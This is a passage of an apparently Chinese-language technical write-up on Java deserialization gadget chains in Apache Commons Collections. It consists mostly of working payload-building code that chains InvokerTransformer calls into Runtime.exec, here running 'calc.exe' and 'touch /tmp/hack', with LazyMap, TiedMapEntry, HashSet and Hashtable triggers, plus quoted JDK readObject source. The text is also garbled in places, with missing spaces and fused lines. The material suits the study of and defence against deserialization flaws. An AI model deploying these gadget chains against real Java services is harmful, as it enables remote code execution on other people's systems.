FunctorException("InstantiateTransformer: Constructor must be public", var5); } catch (InvocationTargetException var6) { thrownew FunctorException("InstantiateTransformer: Constructor threw an exception", var6); } }
A security manager is an object that defines a security policy for an application. This policy specifies actions that are unsafe or sensitive. Any actions not allowed by the security policy cause a SecurityException to be thrown. An application can also query its security manager to discover which actions are allowed. Typically, a web applet runs with a security manager provided by the browser or Java Web Start plugin. Other kinds of applications normally run without a security manager, unless the application itself defines one. If no security manager is present, the application has no security policy and acts without restrictions.

ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });
// create queue with numbers PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain)); queue.add(1); queue.add(1);
// swap in values to arm Reflections.setFieldValue(constant, "iConstant", TrAXFilter.class); paramTypes[0] = Templates.class; args[0] = templates;
publicstaticvoidmain(String[] args)throws Exception { Transformer[] transformers = { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[]{ Object.class, Object[].class}, new Object[]{ null ,new Object[0]} ), new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"}) }; Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap(); Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry(lazyMap, "lih3iu");
BadAttributeValueExpException ins = new BadAttributeValueExpException(null);
Field valfield = ins.getClass().getDeclaredField("val"); valfield.setAccessible(true); valfield.set(ins, entry);
ByteArrayOutputStream exp = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(exp); oos.writeObject(ins); oos.flush(); oos.close();
ByteArrayInputStream out = new ByteArrayInputStream(exp.toByteArray()); ObjectInputStream ois = new ObjectInputStream(out); Object obj = (Object) ois.readObject(); ois.close(); } }
privatevoidreadObject(java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { // Read in any hidden serialization magic s.defaultReadObject();
// Read capacity and verify non-negative. int capacity = s.readInt(); if (capacity < 0) { thrownew InvalidObjectException("Illegal capacity: " + capacity); }
........ map = (((HashSet<?>)this) instanceof LinkedHashSet ? new LinkedHashMap<E,Object>(capacity, loadFactor) : new HashMap<E,Object>(capacity, loadFactor));
// Read in all elements in the proper order. for (int i=0; i<size; i++) { @SuppressWarnings("unchecked") E e = (E) s.readObject(); map.put(e, PRESENT); } }
通过readObject来读取值并且传入map.put函数中,完成之后的一切调用
来看下writeObject是如何写入值的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
privatevoidwriteObject(java.io.ObjectOutputStream s) throws java.io.IOException { // Write out any hidden serialization magic s.defaultWriteObject();
// Write out HashMap capacity and load factor s.writeInt(map.capacity()); s.writeFloat(map.loadFactor());
// Write out size s.writeInt(map.size());
// Write out all elements in the proper order. for (E e : map.keySet()) s.writeObject(e); }
public Serializable getObject(final String command)throws Exception {
final String[] execArgs = new String[] {"touch /tmp/hack"};
final Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class }, execArgs), newConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1); map.add("foo"); Field f = null; try { f = HashSet.class.getDeclaredField("map"); } catch (NoSuchFieldException e) { f = HashSet.class.getDeclaredField("backingMap"); }

publicbooleanequals(Object o){ if (o == this) returntrue;
if (!(o instanceof Map)) returnfalse; Map<K,V> m = (Map<K,V>) o; if (m.size() != size()) returnfalse;
try { Iterator<Entry<K,V>> i = entrySet().iterator(); while (i.hasNext()) { Entry<K,V> e = i.next(); K key = e.getKey(); V value = e.getValue(); if (value == null) { if (!(m.get(key)==null && m.containsKey(key))) returnfalse; } else { if (!value.equals(m.get(key))) returnfalse; } } } catch (ClassCastException unused) { returnfalse; } catch (NullPointerException unused) { returnfalse; }
returntrue; }
将触发点单拿出来
1
if (!value.equals(m.get(key)))
如果在将m赋值为LazyMap的情况下,就可以触发LazyMap#get了
接着去跟进下equals的调用

Hashtable#reconstitutionPut
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
privatevoidreconstitutionPut(Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException { if (value == null) { thrownew java.io.StreamCorruptedException(); } // Makes sure the key is not already in the hashtable. // This should not happen in deserialized version. int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF) % tab.length; for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { thrownew java.io.StreamCorruptedException(); } }
privatevoidreadObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { // Read in the threshold and loadFactor s.defaultReadObject();
// Validate loadFactor (ignore threshold - it will be re-computed) if (loadFactor <= 0 || Float.isNaN(loadFactor)) thrownew StreamCorruptedException("Illegal Load: " + loadFactor);
// Read the original length of the array and number of elements int origlength = s.readInt(); int elements = s.readInt();
// Validate # of elements if (elements < 0) thrownew StreamCorruptedException("Illegal # of Elements: " + elements);
// Clamp original length to be more than elements / loadFactor ..... // Check Map.Entry[].class since it's the nearest public type to // what we're actually creating. SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, length); table = new Entry<?,?>[length]; threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1); count = 0;
// Read the number of elements and then all the key/value objects for (; elements > 0; elements--) { @SuppressWarnings("unchecked") K key = (K)s.readObject(); @SuppressWarnings("unchecked") V value = (V)s.readObject(); // sync is eliminated for performance reconstitutionPut(table, key, value); } }
..... // Stack copies of the entries in the table for (int index = 0; index < table.length; index++) { Entry<K,V> entry = table[index];
while (entry != null) { entryStack = new Entry<>(0, entry.key, entry.value, entryStack); entry = entry.next; } } }
// Write out the key/value objects from the stacked entries while (entryStack != null) { s.writeObject(entryStack.key); s.writeObject(entryStack.value); entryStack = entryStack.next; } }
public Hashtable getObject(final String command)throws Exception {
// Reusing transformer chain and LazyMap gadgets from previous payloads final String[] execArgs = new String[]{"touch /tmp/hack"};
final Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
final Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, execArgs), newConstantTransformer(1)};
Map innerMap1 = new HashMap(); Map innerMap2 = new HashMap();
